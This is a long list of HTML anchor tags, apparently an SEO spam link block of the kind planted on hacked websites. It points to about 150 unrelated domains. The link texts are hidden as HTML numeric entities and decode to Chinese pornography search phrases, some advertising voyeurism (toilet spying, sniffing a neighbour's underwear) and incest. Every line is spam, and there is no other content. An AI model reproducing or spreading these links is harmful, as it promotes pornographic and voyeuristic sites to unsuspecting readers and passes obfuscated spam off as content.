<a href="http://carmige.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pstune.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://etxcz.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://trzgjx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://2puppy.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://suv888.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://hs-chh.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wzbeng.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happyws.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhrose.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yghdxd.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://bt516.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://pychair.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://4y4y.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://renheyu.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://jsjshm.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tianliaudio.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://898fx.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://u2688.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixqcj.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ehwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://qigan168.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiameili.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://leyouk.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cysjw.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://ishangya.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://pv36.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://szlstny.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://jklawer.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://xdbst.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://decomz.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hseic.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://gyxsky.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://chaoren96.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
